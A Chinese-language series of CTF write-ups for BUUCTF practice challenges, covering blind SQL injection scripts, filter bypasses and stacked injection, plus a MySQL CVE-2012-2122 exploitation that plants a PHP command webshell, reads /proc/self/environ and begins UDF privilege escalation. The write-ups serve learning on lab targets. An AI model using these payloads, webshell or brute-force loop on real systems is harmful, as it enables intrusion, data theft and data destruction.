import requests import binascii table = {} table['A'] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)' table['C'] = 'trim(hex(typeof(.1)),12567)' table['D'] = 'trim(hex(0xffffffffffffffff),123)' table['E'] = 'trim(hex(0.1),1230)' table['F'] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)' table['B'] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C"]}||{table["F"]})' def get_flag(): res = binascii.hexlify(b"HarekazeCTF{").decode().upper() length = 84 for i in range(len(res),length): for x in "0123456789ABCDEF": t = '||'.join(c if c in '0123456789' else table[c] for c in res + x) data = { 'id': f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{length},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)' } response = requests.post(url=url,data=data) if 'occurred' in response.text: res += x break print(f'[+] flag ({i}/{length}): {res}') i += 1 print('[+] flag:', binascii.unhexlify(res).decode())binascii模块提供了一系列方法来在二进制数据和ASCII编码的二进制表示之间进行转换,其中,hexlify函数是一个常用的功能,它能够将二进制数据转换为十六进制表示的字符串,decode().upper()将字节串转换为字符串,然后大写
判断这个字符串的长度,然后以此为起始,到flag的长度结束,这里的长度是hex后的长度,也就是84,然后遍历16个进制的每一个字符,因为提前做了映射,所以只有16个字符,然后是一个较为复杂的表达式:
t = '||'.join(c if c in '0123456789' else table[c] for c in res + x)最外层的结构是将可迭代对象用 || 连接成字符串,然后是后面的部分,生成器表达式,遍历res+x中的每个字符到c,然后是判断
c if c in '0123456789' else table[c]这个部分是值1 if 条件 else 值2,如果满足条件返回值1,不满足返回值2,白话就是迭代res+x到c,判断c是否在字符串中,如果不在返回对应的table然后最后用 || 拼接,如果在直接返回,然后拼接,比如:res = "486172656B" x = "4" c = res + x 逐个字符处理: '4' -> '4' (数字直接保留) '8' -> '8' (数字直接保留) '6' -> '6' (数字直接保留) '1' -> '1' (数字直接保留) '7' -> '7' (数字直接保留) '2' -> '2' (数字直接保留) '6' -> '6' (数字直接保留) '5' -> '5' (数字直接保留) '6' -> '6' (数字直接保留) 'B' -> table['B'] (查表替换) '4' -> '4' (数字直接保留) t = '4||8||6||1||7||2||6||5||6||' + table['B'] + '||4'爆破的时候会拼接x字符串,这个x又是遍历的0-9和1-f,也就是16种可能,然后一共要跑60个字符,就是960次,不过实际会少,因为每一个字符不一定都是最后一个,然后这个t就是我们的payload种的一部分,完整payload如下:
abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{length},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)trim(0,0)是空字符串,trim没有过滤,正则表达式过滤的是
[lr]trim不包含trim,然后还是满足条件的通过页面的报错信息来判断,条件满足就返回报错页面,而上面这个payload的case语句是:replace( hex((select(flag)from(flag))), -- 正确的flag {t}, -- 要替换的内容 trim(0,0) -- 替换为目标 ) replace( length(...), -- 上一步的结果 {l}, -- 已知的flag长度 trim(0,0) -- 空字符串 )第一个替换的是flag,将我们猜测的内容替换为空字符串,最后返回剩下的长度,传给第二次替换,如果长度为当前爆破的长度,也就是说第一次没有替换成功(没有匹配到正确的字符串),那么长度是没变化的,替换后的结果也就是空(比如当前替换后的长度是40,而爆破的长度也是40,匹配了替换为空,因为为空,后面的代码返回0,abs就不会报错)
如果我们输入的内容和目标实际内容匹配了,那么实际第一次替换后的长度会减少(正确字符是text1,匹配ta,没匹配到,匹配te,匹配成功,替换后结果就是xt1,长度减少),这样进入第二次替换(3,爆破长度),因为不匹配,所以不替换,结果就非空,所以返回0x8000….,那么这个时候就会整数溢出,然后报错,然后返回报错信息,所以我们检测页面是否带有occurred来判断爆破出的字符,最后的一部分代码就是添加结果,方便下一位的遍历,同时退出深层循环,进入下一次迭代,然后改变 i ,最后打印 flag
然后跑了半天就是没结果,不对啊,文件都是没问题的 ,然后我复制了网上的代码发现flag头被替换了换成了flag{,只能说很sb,buuctf你数据库文件里面的内容都不改,就替换数据库生成的flag,这让我们根据题目怎么爆破出来,不是sb是什么,我是真想骂人了,我做了接近9个小时这题目,还是连着的9个小时,还要最后被恶心一下,受不了,buuctf真是闲的,我还以为我代码有问题,跑了半天,最后修改后的代码没问题了,成功爆破结果发现结果死活不对,后来想了一下,可能是少了一位如下:
def get_flag(): res = binascii.hexlify(b"flag{").decode().upper() length = 84 for i in range(len(res),length+1): for x in "0123456789ABCDEF": t = '||'.join(c if c in '0123456789' else table[c] for c in res + x) data = { 'id': f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{length},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)' } response = requests.post(url=url,data=data) if 'occurred' in response.text: res += x break print(f'[+] flag ({i}/{length}): {res}') i += 1 print('[+] flag:', binascii.unhexlify(res).decode())爆破结果如下:

最后也是成功夺旗!
flag{5d60a62a-f005-4673-976b-c86c794b332b}这题是真得恶心,你数据库文件里面的flag头不对替换了也不说一声,我尝试了半天行,反应过来了,我修改了头部,还是各种flag不对,然后length的长度,也就是上面这个代码才对(下面才是对的),然后flag最离谱的是我跑了好几遍,不在末尾加反括号就不会有反括号,加了反括号,又多出来一个,什么意思啊,我真得崩溃了,sb题目,我估计是time.sleep的问题(请求太快导致,正确的字符因为请求太快没有返回报错),导致漏了正确字符,然后结果就不对,后来不死心,又开了一遍题目,修改了代码,然后添加了time.sleep:
def get_flag(): res = binascii.hexlify(b"flag{").decode().upper() length = 84 for i in range(len(res),length): for x in "0123456789ABCDEF": t = '||'.join(c if c in '0123456789' else table[c] for c in res + x) data = { 'id': f'abs(case(replace(length(replace(hex((select(flag)from(flag))),{t},trim(0,0))),{length},trim(0,0)))when(trim(0,0))then(0)else(0x8000000000000000)end)' } response = requests.post(url=url,data=data) if 'occurred' in response.text: res += x break time.sleep(0.2) print(f'[+] flag ({i}/{length}): {res}') i += 1 print('[+] flag:', binascii.unhexlify(res).decode())因为提交过这道题目了,所以具体能不能成功我也无法判断了,不过我添加了延迟后发现不管length的长度+1还是不加都是同一个结果,并且不是我自己加的
}而是解码后得到的完整的,然后我自己后来又跑了4遍,开了两次环境,然后又找朋友跑了2两遍,每个环境的结果都是相同的,然后朋友提交后也是正确的最后完整的脚本下载地址如下:
https://lawking.top/ctf/web/Buuctf_SQL/[HarekazeCTF2019]Sqlite Voting_爆破flag_逻辑与运算_左移位_替换空字符_布尔盲注.py学习的wp,日文的,需要翻译,不过讲得很细节,但是Buuctf改了flag头,所以直接用他那个脚本是错误的,使用网上的其他脚本效也没成功,最后还是自己的脚本修改了然后添加了延迟才没问题的:
https://st98.github.io/diary/posts/2019-05-21-harekaze-ctf-2019.html#web-350-sqlite-voting
[NewStarCTF 2023 公开赛道]medium_sql
题目:
inject and bypass again
解题思路:
再次注入并绕过,不确定这个again再次是想说二次注入还是相对这个比赛上一个题目写的内容,可能上一题也是注入,不过没有绕过,然后这一题会说再次注入并绕过,反正不太好分析,那么直接开启靶机做题吧
看来不是二次注入,看到这个页面我就想起相关的题目了,之前做的时候好像是小写过滤,然后用大写绕过的,不过别人用的都是sqlmap,不过我还是比较喜欢自己手工,最多用Fuzz判断过滤和绕过技巧,还是依次点开超链接,然后没变化就测试URL参数看看过滤情况:
不存在的 id 返回 id not exists ,存在返回正常页面,然后输入id+单引号依旧没回显,说明直接拼接语句并且没有过滤单引号,但是关闭了报错回显,直接输入关键词返回no
那么直接Fuzz看看过滤情况,过滤了information,因为爆破的时候绕过的Fuzz也添加进去了,所以一起看,发现双写无法绕过,不过只过滤了大写和小写,而双写绕过不会触发过滤:
关键词使用双写混用绕过(如果上面这种双写混用也过滤了,那么就尝试sys),既然这里没有过滤就正常使用,不过还得看是否过滤了注释符号

直接输入好像是因为被解析错误了,所以返回坏的请求头,但是%和%23没过滤,我们依旧可以用这个来注释,当然也可以看看-和+的过滤情况来使用–+注释,接下来构造payload:
-1 AnD UnIoN sELeCt 1,2,3,4,5%23
返回了no union 然后查看了一些发现只有union做了大小写混用的过滤,导致不行,至于为什么猜测字段数为5是因为之前的这题好像就是5,懒得逐一去试了,不过使用了上面的payload才发现过滤了union,测试如下payload,发现没有问题,返回了两个不同的页面信息:
TMP0919'+AnD+1=1%23 TMP0919'+AnD+1=2%23没问题,那就构造payload爆破就行,因为加号没有过滤,所以就不全用阔号代替了,尽量减少阔号不对应导致的闭合错误:
TMP0919'+AnD+(AsCIi(sUBsTr((sELeCt+group_concat(table_name)+from+InfOrMaTIon_schema.tables+WHeRe+table_schema=database()),{i},1))>={mid})%23完整脚本如下:
import requests import time url = "http://dc1eef21-a4e6-48b9-b5ca-42aa89a5d0ae.node5.buuoj.cn:81/?id=" def get_flag(): result = "" for i in range(1,30): low, high = 32, 126 while low <= high: mid = (low + high) // 2 payload = f"TMP0919'+AnD+(AsCIi(sUBsTr((sELeCt+group_concat(table_name)+from+InfOrMaTIon_schema.tables+WHeRe+table_schema=database()),{i},1))>={mid})%23" test_url = url + payload try: response = requests.get(url=test_url) if "compulsory" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high char = chr(final_ascii) print(f"当前爆破出的字符为:{char}") result += char print(f"爆破结果为:{result}") get_flag()执行结果如下:
爆破结果为:here_is_flag,grades为了减少重复代码,函数内部如上,这样大家只需要将构造好payload与之替换就可以爆破想要的东西,这里继续构造获取flag表的列信息:
TMP0919'+AnD+(AsCIi(sUBsTr((sELeCt+group_concat(column_name)+from+InfOrMaTIon_schema.columns+WHeRe+table_schema=database()+AnD+table_name='here_is_flag'),{i},1))>={mid})%23执行结果:
爆破结果为:flag知道了列,知道了表,接下来就直接爆破flag,因为flag的长度可能在30到50,并且可能存在其他数据混肴,所以设置长度为10000,然后在添加添加如下判断,这样可以在爆破出flag时自动退出:
result += char # 判断falg if char == '}': break脚本文件默认没注释,直接使用即可,如果列名和表名不一,还是需要手动调整脚本进行爆破,只需要更改payload和循环次数即可,payload如下:
TMP0919'+AnD+(AsCIi(sUBsTr((sELeCt+group_concat(flag)+from+here_is_flag),{i},1))>={mid})%23执行结果:
爆破结果为:flag{5a01aaf7-c89a-4862-b996-c345fb92771f}成功夺旗!
脚本文件下载地址:
https://lawking.top/ctf/web/Buuctf_SQL/[NewStarCTF 2023 公开赛道]medium_sql_爆破flag_大小写混用绕过_布尔盲注.py
[NewStarCTF 公开赛赛道]multiSQL
题目:
听说火华师傅四级又挂掉了,他不好给他的英语老师交代,你能帮他改改成绩通过学校的验证嘛~
然后给了两个提示,先不用提示看看能不能做出来
解题思路:
还是开机靶机访问

首先是一个成绩查询系统,然后提示查询不当会导致司机,然后有个输入框,用来输入昵称,然后是查询按钮,然后是验证成绩,看一下网页源代码
可以看到非常简答,参数名称是username,并且使用的是post提交请求,所以需要开启抓包才好测试(get直接就能在浏览器测试),然后有一个验证页面,我估计最后修改了成绩之后验证成功就会获取到flag,然后因为提示不当操作会导致死机,那么就要尽量减少爆破,或者请求间隔更长

直接访问验证页面结果如下,然后我们需要的是修改我们的成绩为大于425分,不过到目前位置还不知道我们的用户名,回去随便输入一个看看

没结果,我第一反应是没匹配到,所以直接使用*匹配,这样就能够返回所有的结果了

看来不对,是将我们的输入当作字符串然后拼接条件,可能的查询语句如下:
select 听力,阅读,写作 from xxx username='用户提交的用户名'那么试试引号闭合看看

能够正常查询的话应该是前面一样显示姓名,听力,阅读,写作,只是查询不到对应的结果而已,但是单引号导致语法报错,所以压根就没有返回这些列,那么我们就可以使用单引号来闭合,然后拼接语句看看:
吱吱吱'+or+1=1#
成功获取到用户名,因为我们前面的用户名肯定是不满足的,所以直接构造1=1,这样就会为true返回所有结果,现在知道了我们的用户名为火华,以及成绩,现在就是需要我们更新成绩,不过更新成绩肯定是需要获取当前的表名和列名,所以需要查询一下当前的表名和列名,那么就使用联合查询判断字段数:
火华'+order+by+1# 火华'+order+by+2# 火华'+order+by+3# 火华'+order+by+4# 火华'+order+by+5#
继续,判断回显:
火'+union+select+1,2,3,4#
发现不对,看看是不是过滤了union,直接提交union看看结果
的确过滤了,那么尝试绕过看看:
UNION uNiOn uniunionon发现都不行,看来是严格过滤,那么我们就需要Fuzz看一下过滤了那些字符,然后来注入方法了:
过滤了select union updatexml,看来联合和报错都无法使用,那怎么办呢,查看了一下提示
提示一:flag已更新
提示二:堆叠注入和update更新
堆叠注入我也想过,不过后来才想起来,获取数据可以用show,我之前一直把它当作展示数据库名的专属函数,不知道,然后看了wp才知道,可以show tables获取表名,show columns from table 获取列名,不过前提是这是一个单独的语句,而不是查询语句里面拼接的条件
所以要使用堆叠注入,我之前获取表啊,库啊,列啊全都用的是select,想到堆叠注入了,但是没用过具体获取信息的步骤所以也没想明白,而且我之前学习SQL是指学了增删改查,所以查只学了一个show database()所以select被过滤了没有第一时间想到,不过现在记住了,完全过滤select的情况下需要考虑show
解析来就是获取信息,首先是表名:
吱吱吱';show+tables%23前面的内容是为了不返回结果,响应如下:
接下来获取列名:
吱吱吱';show+columns+from+score%23
知道列名,表名了,接下来想要修改数据就简答了,因为没有过滤update,所以直接使用,至于update要不要另起一条语句,都可以,因为是可以在where条件中使用的:
吱吱吱';update+score+set+listen=111%23然后发现不行,然后翻了字典才知道update压根就没写进字典,所以没跑出它也被过滤的结果,那么我们就需要尝试使用其他的了,插入数据,发现也不行,再想想其他的,前面那题我们用了一个替换函数,同样我们可以用这个去替换数据库中的值为我们想要的值啊,构造payload:
吱吱吱';replace+into+score(username,listen)+values('火华',111)%23
别急着验证,首先替换数据库中的信息不光可以用replace+into,还可以用其他的,而replace+into还可以直接修改整个数据,比如:
replace into score values('火华',200,200,200) # 成绩为600 还可多行插入 insert into score (username, listen) VALUES ('火华', 111);不过这里insert和update都被过滤了,所以用replace,都能实现一样的效果,然后我们访问验证页面看看
验证没通过,查询了一下,发现并不是替换,而是直接插入数据,所以我们需要写全部的值:
吱吱吱';replace+into+score+values('火华',200,200,200)%23
再查询一下看看
这回应该没有问题了,验证一下看看,发现还是不通过,然后看了一下,应该只读取第一条数据,所以我们要删除前面两条数据,使用如下payload:
吱吱吱';delete+from+score+where+listen=11%23 吱吱吱';delete+from+score+where+listen=111%23
全部删除完毕后查询一下看看:

这回肯定没有问题了,点击验证文件看看

成功夺旗!
flag{Ju3t_use_mo2e_t2en_0ne_SQL}
[NewStarCTF 公开赛赛道]又一个SQL
题目:
嘶,我就不信我只让你们知道谁留言了你们还能偷走我的数据
解题思路:
先开启题看看,发现是一个留言查询系统,正常输入,数字返回的是正常的留言,留言内容为”好耶!你有这条来自条留言”,然后题目提示我们没思路的时候可以看看100,输入100后发现,有变化了


然后其他数字为其他用户的留言,那么我们尝试一下数字型注入看看
删掉其他,只保留and,尝试
尝试等号也没问题,测试空格发现存在空格过滤,那么我们直接Fuzz看看过滤了什么

看了值过滤了空格和注释,那么我们得想个办法绕过了,空格可以用括号,注释可以用%00截断,直接构造payload试试,看看是否能直接注入:
1&&0 1&&1
成功注入,直接盲注来爆破:
&& --> URL编码 --> %26%26 1&&length(database())>1 1%26%26length(database())>5 1%26%26length(database())=3继续,获取表名:
1%26%26length((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())))<100 1%26%26length((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())))<50 长度小于50 接下来直接爆破 1&&ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{i},1))>={mid} 爆破的时候是python发送请求 不用担心编码 抓包拦截的时候是需要编码是因为不编码burpsuite会认为不是同一个参数 所以直接用上面这个payload即可 发送post请求 地址是抓包的地址直接使用脚本来爆破了:
import requests import time url = "http://36179e1f-f79a-49db-a3fd-4e916685d3d0.node5.buuoj.cn:81/comments.php" result = "" for i in range(1,50): low, high = 32, 126 while low <= high: mid = (low + high) // 2 payload = { "name": f"1&&ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{i},1))>={mid}" } try: response = requests.post(url=url,data=payload) if "好耶" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high char = chr(final_ascii) print(f"当前爆破出的字符为:{char}") result += char print(f"爆破结果为:{result}")爆破结果为:
wfy_admin,wfy_comments,wfy_information继续,先爆破wfy_admin的列:
1&&ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='wfy_admin')),{i},1))>={mid}爆破结果:
Id,username,password,cookie继续,爆破wfy_commnets:
1&&ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='wfy_comments')),{i},1))>={mid}爆破结果:
id,text,user,name,display继续,爆破wfy_information:
1&&ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='wfy_information')),{i},1))>={mid}爆破结果:
title,header奇怪,都没有flag的明显特征啊,想起之前100的那个留言提示了f1ag_is_here,但是这也不是表和列啊,难不成是留言的用户名,那就爆破wfy_commnets的text(留言内容),然后用户为f1ag_is_here看看:
1&&ascii(substr((select(text)from(wfy_comments)where(user='f1ag_is_here')),{i},1))>={mid}爆破倒是没什么问题,因为我前面也想出来了,因为过滤的只有空格和注释,所以盲注压根不用考虑过滤,然后上脚本跑就行了,主要是这个flag的位置难到我了,没想到把flag存储在留言内容中,正常流程是需要爆破一遍所有用户的,不过题目有提示f1ag_is_here,那么只要爆破这个用户就好了
成功夺旗!
flag{We_0nly_have_2wo_choices}完整代码就不放了,更之前差不多,就是修改payload即可
[NewStarCTF 2023 公开赛道]midsql
题目:
很很很简单的sql注入
解题思路:
题目是midsql,mid在SQL中是截取字符串用的和substr差不多,然后题目也提示是很简单的SQL注入,那么我们开启环境试试
这题的背景很诱惑人啊,容易让人思路不清晰,可恶的作者既然玩盘外招,一开始打开的时候露的更多,差点给我干封了,还好反应快,然后后面信息收集发现底下有个”你不会以为我会告诉你吧”,然后输入内容搜索,底下的内容有了sql语句
刚好背景图是完全占满屏幕,如果不注意的话可能还无法发现,然后我们把语句拿过来分析一下:
$cmd = "select name, price from items where id = ".$_REQUEST["id"]; $result = mysqli_fetch_all($result); $result = $result[0];输入空格,发现存在过滤,那么Fuzz一下看看过滤情况
长度3169的是没有过滤的,3168的应该是当作运算符执行了,只有等号空格加号有过滤,那么想一想怎么绕过,空格可以使用括号代替,加号无法代替,那么注释就用#号,然后等于号无法使用也没关系语句用like,payload用大于小于也够了,主要是怎么获取数据,随便输入几个数字尝试,发现页面没有任何变化,好像就卡在这里了,然后看了一下wp,发现是考验时间盲注,也是,这段时间天天布尔盲注,还以为这题也是布尔盲注只不过我的步骤有问题所以没变化,看了别人的wp才想起来时间盲注,因为从ctfhub那一个时间盲注过后到现在就一直没有做过时间盲注的题目了
因为时间盲注比较耗时间,还容易误报,而且只要过滤一个sleep基本上很多都无法用了,相比之下布尔盲注就有很多用法了,前面提到的异或布尔盲注,正则表达式匹配布尔盲注等等,太多了,所以很多题目考验的都是布尔盲注,以至于我第一时间都没想到是时间盲注,好了,继续做题
既然知道是是将盲注了,在结合前面的过滤情况,构造一个绕过的payload,这里可以看到代码是直接拼接用户输入,然后执行的SQL语句,不是将用户的输入当作字符串拼接,所以我们不需要使用引号去闭合,直接注入即可:
1&&sleep(5)因为这种数字型注入,有时候是可以不用注释符的,所以这里测试发现可以不用,那么直接写爆破payload,因为空格和加号都被过滤了,所以我们使用阔号和//来绕过,等号可以使用like来绕过:**
(length((select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())))>1) 1&&if((length((select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())))<50),sleep(5),1) 然后手工判断出长度为小于8 那么接下来遍历爆破 循环的次数为8 1&&if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),1,1))>32),sleep(5),1) 注意 这里需要修改逻辑了 因为我们以前用的是>=来判断 现在变为>需要修改判断 while low < high if response_time >= 4: low = mid + 1 else: high = mid high 为最后的爆破值 之前是 high = mid -1 并且 low <= high 才会跳出循环 那个时候用的是>=来爆破 现在用>爆破需要修改逻辑为上面的,举两个例子 108 和 79 108 > 79 low = 80 80-126 108 > 103 low = 104 104-126 108 !> 115 high = 115 104-115 108 !> 109 high = 109 104-109 108 > 106 low = 107 107-109 108 !> 108 high = 108 107-108 108 > 107 low = 108 108-108 跳出循环 当前high为108 79 !> 79 high = 79 32-79 79 > 55 low = 56 56-79 79 > 67 low = 68 68-79 79 > 73 low = 74 74-79 79 > 76 low = 77 77-79 79 > 78 low = 79 79-79 low不小于high退出循环 high为79 所以我们需要调整之前的代码已适应这个爆破 1%26%26if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),{i},1))>{mid}),sleep(5),1) payload为%26%26是因为我是直接拼接然后发送的不是使用的python的params来请求 所以不会编码 如果我们不手动编码就无法爆破 当然可以将id和payload单独用params来包裹 然后带着发送请求 就不用编码最后完整爆破表名的代码如下:
import requests import time url = "http://7f974adf-2277-4e0d-a71f-01aea41478e2.node5.buuoj.cn:81/?id=" result = "" for i in range(1, 8): low, high = 32, 126 while low < high: mid = (low + high) // 2 payload = f"1%26%26if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),{i},1))>{mid}),sleep(5),1)" test_url = url + payload start_time = time.time() try: response = requests.get(test_url, timeout=10,) response_time = time.time() - start_time if response_time >= 4: low = mid + 1 else: high = mid except: continue time.sleep(0.2) final_ascii = high char = chr(final_ascii) print(f"当前爆破出的字符为:{char}") result += char print(f"爆破结果为:{result}")爆破结果如下:
当前爆破出的字符为:i 当前爆破出的字符为:t 当前爆破出的字符为:e 当前爆破出的字符为:m 当前爆破出的字符为:s 当前爆破出的字符为: 当前爆破出的字符为: 爆破结果为:items然后爆破列名,就不手工判断了,直接设置30循环,构造payload:
1%26%26if((ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)like('items')),{i},1))>{mid}),sleep(5),1)爆破结果如下:
爆破结果为:id,name,price然后构造payload获取flag,其中id(1,2,3…)和name(lolita)不太可能是,所以直接爆破price:
1%26%26if((ascii(substr((select(group_concat(id,name,price))from(items)),{i},1))>{mid}),sleep(5),1) 然后设置循环数比较大 反正都是检测到}退出循环即可爆破结果:
爆破结果为:flag is flag{13ae3df7-e500-4c43-8e07-84b3401ac37c}这边建议直接从25开始跑,要不然环境结束都未必跑得完,我跑了,整整三遍,后来算了一下,前25都是无用信息,直接从25开始

最后还是跑了好半天才出结果,只能说时间盲注是真的很耗时间
最后附上完整爆破flag的代码,修改payload就可以用来爆破其他的信息了,还是很方便的:
import requests import time url = "http://06f72326-88e5-4200-afa0-e05883dd6f82.node5.buuoj.cn:81/?id=" result = "" for i in range(25, 500): low, high = 32, 126 while low < high: mid = (low + high) // 2 payload = f"1%26%26if((ascii(substr((select(group_concat(id,name,price))from(items)),{i},1))>{mid}),sleep(5),1)" test_url = url + payload start_time = time.time() try: response = requests.get(test_url, timeout=10,) response_time = time.time() - start_time if response_time >= 4: low = mid + 1 else: high = mid except: continue time.sleep(0.2) final_ascii = high char = chr(final_ascii) print(f"当前爆破出的字符为:{char}") result += char if char == "}": break print(f"爆破结果为:{result}")
[Mysql]CVE-2012-2122
解题思路:
像这种CVE编号的明显就是像让你去学习然后复现,夺取flag并不重要,直接看官方提供的github地址:
https://github.com/vulhub/vulhub/blob/master/mysql/CVE-2012-2122/访问后发现其中提供的两个相关文献已经被删除,没办法只能自己从网上找找看了
https://ti.qianxin.com/vulnerability/detail/13108 https://nvd.nist.gov/vuln/detail/CVE-2012-2122然后简单学习了以下,发现是memcmp函数的bug和判断逻辑缺陷导致的漏洞,具体漏洞细节,我已经单独上传了一篇文章,在导航栏文章的CVE分类下,或者可直接选择分类查看,也可以直接跳转查看:点击跳转
这里就直接开始做题了,开启靶机后,直接复制地址,然后到kali或者其他linux中尝试,这里我使用的是我本地的ubuntu迷你主机,先用Nmap进行扫描:
nmap node5.buuoj.cn nmap node5.buuoj.cn -sV
版本探测半天也没出结果,不过步骤没问题,估计是靶机的问题,端口扫描也没扫出来,不过题目已经提供了地址和端口,我们直接使用shell命令来爆破登录:
for i in `seq 1 1000`; do mysql -uroot -pwrong -h node5.buuoj.cn -P 25147 ; done

可以看到成功登录了,那么直接使用命令查看一下表:

发现当前数据库为空,然后查了一下所有表也没有看到有用的信息,猜测可能在web服务上面,那么尝试写入webshell来读取看看:
select "<?php $password = '114514';if(isset($_GET['pwd']) && $_GET['pwd'] === $password){system($_GET['cmd']);}else{header('HTTP/1.0 404 Not Found');echo '404 Not Found';} ?>" into outfile "/var/www/html/webshell.php";然后就直接卡死了,没事,重新开启爆破连接后再是一遍,又卡死了,提示拒绝连接了,什么鬼?然后重新连上后执行其他的明杆命令也是直接卡死,但是又获取不到flag,也没有找到flag,头痛,明明这题有66个人解出来,结果就是没有相关的wp,也没有flag,最后没有找到flag,不过既然做出来了,找不找得到flag已经不重要了,下一题
后来是第二天,橘墨大佬帮助下才找到的,
/proc/self/environ是在这个文件中,需要使用sys_eval来执行:select sys_eval('cat /proc/self/environ');使用这个命令来读取
/proc/self/environ,它是Linux系统中的一个特殊虚拟文件,它包含当前进程的环境变量信息不过默认没有sys_eval函数,需要我们进行UDF提权(也是才知道的),相关文献
首先按照文章里面的判断是否能够导入导出文件:
show variables like "%secure_file_priv%"; mysql> show variables like "%secure_file_priv%"; +------------------+-------+ | Variable_name | Value | +------------------+-------+ | secure_file_priv | | +------------------+-------+ 1 row in set (0.02 sec)查看是否高权限:
select * from mysql.user where user = substring_index(user(), '@', 1) ;查看plugin的值:
select host,user,plugin from mysql.user where user = substring_index(user(),'@',1); mysql> select host,user,plugin from mysql.user where user = substring_index(user(),'@',1); +--------------+------+--------+ | host | user | plugin | +--------------+------+--------+ | localhost | root | | | 9d231610406a | root | | | 127.0.0.1 | root | | | ::1 | root | | | % | root | | +--------------+------+--------+ 5 rows in set (0.03 sec)获取plugin路径:
